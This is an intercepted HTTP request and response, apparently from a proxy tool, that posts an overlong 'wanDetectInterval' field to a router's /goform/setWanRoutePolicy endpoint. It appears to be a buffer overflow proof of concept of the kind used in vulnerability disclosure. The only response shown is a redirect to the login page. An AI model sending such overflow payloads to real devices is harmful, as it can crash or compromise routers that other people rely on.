 Request
Pretty Raw \n Actions
1 POST /goform/setWanRoutePolicy HTTP/1.1
2 Host: 192.168.0.252
3 Content-Length: 679
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.252
9 Referer: http://192.168.0.252/behavior/multiWan.html?0.8334826837083054
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: _:USERNAME:_=; G3v3_user=
13 Connection: close
14
15 wanRoutePolicyType=auto&wanDetectEn=true&wanDetectUrl=www.baidu.com&
wanDetectInterval=
5AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
A
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Redirect
2 Server: GoAhead-http
3 Date: Sun May  1 00:12:32 2011
4 Content-Length: 217
5 Connection: close
6 Location: http://192.168.0.252/login.asp
7
8 <html>
<head>
</head>
<body>
9 This document has moved to a new <a href="http://192.168.0.252/login.as
.
10 Please update your documents to reflect the new location.
11 </body>
</html>
12
13
INSPECTOR